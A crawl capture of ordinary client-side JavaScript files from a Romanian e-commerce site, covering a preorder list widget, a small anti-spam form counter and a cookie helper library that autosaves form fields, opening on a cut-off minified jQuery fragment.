i,r,t;0<(t=n("#ftr")).length&&(i=t.find("#ftr_newsletter .nl_form"),t.find("#stacked_inputs").append(i.get(0).outerHTML),i.remove(),r=t.find("#custom_newsletter"),n("#ftr_wrap").prepend(r));n("body").addClass("wfixes")}(jQuery)

--- FILE ---
content_type: application/x-javascript
request_url: https://shop.rivercompany.ro/js/ecomm/preorders.min.js
body_size: 851
content:
function FillPreordersInfo(e) { var r = !1, t = ""; t += '<div class="tips" style="width:450px">', t += '<b>Produse din preorderele selectate:</b> <small><a style="float:right" href="javascript:ClearPreorders()">[anuleaza]</a></small><br />', t += "<ul>"; for (var o = "", d = "", n = 0; n < e.length; n++) { !1, d = e[n].name, "" != o || 1 != r || e[n].ordered || (o = e[n].url), "undefined" != typeof current_productid && parseInt(e[n].productid) == parseInt(current_productid) && (d = "<b>" + d + "</b>", qty_object.length >= e[n].quantity - 1 ? qty_object.selectedIndex = e[n].quantity - 1 : qty_object.selectedIndex = qty_object.lenght - 1, !0, r = !0); var a = '<a style="padding-left: 10px" href="javascript:AddRemoveProduct(' + e[n].productid + ', 1)">[+]</a>'; e[n].ordered && (d = "<strike>" + d + "</strike>", a = '<a style="padding-left: 10px" href="javascript:AddRemoveProduct(' + e[n].productid + ', 2)">[-]</a>'), t += '<li><a href="' + e[n].url + '">' + d + "</a> (x " + e[n].quantity + "buc.) <small>" + a + "</small></li>" } t += "</ul>", t += "<small>", t += '<b>Note:</b><br/> - Apasati butonul "cumpara" pentru a adauga in cos produsul curent, pentru a il marca "comandat" si pentru a continua la produsul urmator.', t += "<br /> - Apasati '[anuleaza]' pentru a anula comanda.", t += "<br /> - Apasati '[+]' in dreptul unui produs pentru a il marca \"comandat\"", t += "<br /> - Apasati '[-]' in dreptul unui produs pentru a il marca ca \"necomandat\"", t += "</small>", t += "</div>", setTempCookie("PREORDERS_NEXTURL", o), document.getElementById("preorders_content").innerHTML = t } function EmptyPreordersInfo() { var e = document.getElementById("preorders_content"); qty_object.selectedIndex = 0, e.innerHTML = "" } function ClearPreorders() { confirm("Sunteti sigur?") && (deleteCookie("SELECTED_ORDERS", ""), deleteCookie("SELECTED_PRODUCTS", ""), EmptyPreordersInfo()) } function AddRemoveProduct(e, r) { currSelection = getCookie("SELECTED_PRODUCTS", "0"), 1 == r ? -1 == ("|" + currSelection + "|").indexOf("|" + e + "|") && (currSelection += "" == currSelection ? "" : "|", currSelection += e) : -1 != ("|" + currSelection + "|").indexOf("|" + e + "|") && (currSelection = ("|" + currSelection + "|").replace("|" + e + "|", "|"), currSelection = currSelection.substr(1), currSelection = currSelection.slice(0, -1)), setTempCookie("SELECTED_PRODUCTS", currSelection); for (var t = 0; t < preorders_products.length; t++)parseInt(preorders_products[t].productid) == parseInt(e) && (preorders_products[t].ordered = 1 - preorders_products[t].ordered); FillPreordersInfo(preorders_products) } "undefined" != typeof preorders_products && preorders_products.length > 0 && FillPreordersInfo(preorders_products);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://shop.rivercompany.ro/js/ecomm/preorders_data.ashx
body_size: -233
content:
var preorders_products = [];

--- FILE ---
content_type: application/x-javascript
request_url: https://shop.rivercompany.ro/js/antispam.js
body_size: 162
content:
var antiSpam = function (ctlId, vl) {
    if (document.getElementById(ctlId + "_antiSpam")) {
        a = document.getElementById(ctlId + "_antiSpam");
        if (vl != null)
            a.value = 0;
        if (isNaN(a.value) == true) {
            a.value = 0;
        } else {
            a.value = parseInt(a.value) + 1;
        }
    }
    setTimeout("antiSpam('" + ctlId + "',null)", 1000);
}

//insert this :
//<input type="hidden" name="antiSpam" id="antiSpam" value="" runat="server" />
//on load :  Page.ClientScript.RegisterStartupScript(GetType(), "antispamScr", "antiSpam('" + this.ClientID + "',0);", true);

//and on submit;
// if (Utils.isNumeric(antiSpam.Value) && Convert.ToInt32(antiSpam.Value) >= 10) { ..your code }

--- FILE ---
content_type: application/x-javascript
request_url: https://shop.rivercompany.ro/js/cookie.min.js
body_size: 995
content:
function setCookie(e, t, o, i, n, a) { if (o) var r = new Date(o); document.cookie = e + "=" + escape(t) + (o ? "; expires=" + r.toGMTString() : "") + (i ? "; path=" + i : "; path=/") + (n ? "; domain=" + n : "") + (a ? "; secure" : "") } function setTempCookie(e, t) { setCookie(e, t) } function setCookie(e, t, o) { var i = new Date; i.setDate(i.getDate() + o); var n = escape(t) + (null == o ? "" : "; expires=" + i.toUTCString()); document.cookie = e + "=" + n } function ReadCookie(e) { var t = [], o = document.cookie.split(";"); e = RegExp("^\\s*" + e + "=\\s*(.*?)\\s*$"); for (var i = 0; i < o.length; i++) { var n = o[i].match(e); n && t.push(n[1]) } return t } function getCookie(e) { var t = document.cookie, o = e + "=", i = t.indexOf("; " + o); if (-1 == i) { if (0 != (i = t.indexOf(o))) return null } else i += 2; var n = document.cookie.indexOf(";", i); return -1 == n && (n = t.length), unescape(t.substring(i + o.length, n)) } function deleteCookie(e, t, o) { getCookie(e) && (document.cookie = e + "=" + (t ? "; path=" + t : "; path=/") + (o ? "; domain=" + o : "") + "; expires=Thu, 01-Jan-70 00:00:01 GMT") } var qs = ""; function getFromCookie(e) { if (extractCookie(e), "" != qs) for (var t = qs.split("; "), o = 0; o < t.length; o++) { var i = t[o].split("="); void 0 !== document.getElementsByName(i[0])[0] && ("checkbox" == document.getElementsByName(i[0])[0].type ? document.getElementsByName(i[0])[0].checked = i[1] : document.getElementsByName(i[0])[0].value = i[1]) } } function AutoSaveFromCookie(e) { "prjnote" == e && extractValueFromCookie("prjnote", "PrjNoteID") == document.getElementsByName("PrjNoteID")[0].value && extractValueFromCookie("prjnote", "PrjID") == document.getElementsByName("PrjID")[0].value && confirm("Recovery: aveti o nota salvata in memoria de recovery - doriti sa re-incarcati datele?") && getFromCookie("prjnote"), "prjedit" == e && extractValueFromCookie("prjnote", "PrjID") == document.getElementsByName("PrjID")[0].value && confirm("Recovery: aveti detaliile unui proiect salvate in memoria de recovery - doriti sa re-incarcati datele?") && getFromCookie("prjedit") } function SaveCookies(e, t) { var o = "", n = new Date, a = document.getElementsByName(t)[0]; if ("" == e && (e = "prjedit"), void 0 !== a) { for (i = 0; i < a.elements.length; i++)"" != a.elements.item(i).value && "" != a.elements.item(i).name && ("checkbox" == a.elements.item(i).type ? o += a.elements.item(i).name + "=" + a.elements.item(i).checked + "; " : o += a.elements.item(i).name + "=" + a.elements.item(i).value + "; "); "" != o && setCookie("autosave_" + e, o, n.getMonth() + "/" + n.getDate() + "/" + n.getYear() + 1) } else alert("Formul " + t + " nu exista!") } function extractCookie(e) { for (var t = document.cookie.split("; "), o = 0; o < t.length; o++) { var i = t[o].split("="); if (-1 != i[0].indexOf("autosave_" + e) && void 0 !== i[1]) { qs = i[1], qs = unescape(qs); break } } } function extractValueFromCookie(e, t) { return "" == t ? "" : ("" == qs && extractCookie(e), -1 != qs.indexOf(t + "=") ? qs.substr(qs.indexOf(t + "=") + (t + "=").length, qs.indexOf("; ", qs.indexOf(t + "=")) - qs.indexOf(t + "=") - (t + "=").length) : "") } var as = 0; function EnableAutoSave(e) { e.readOnly || e.disabled || (as = 1) }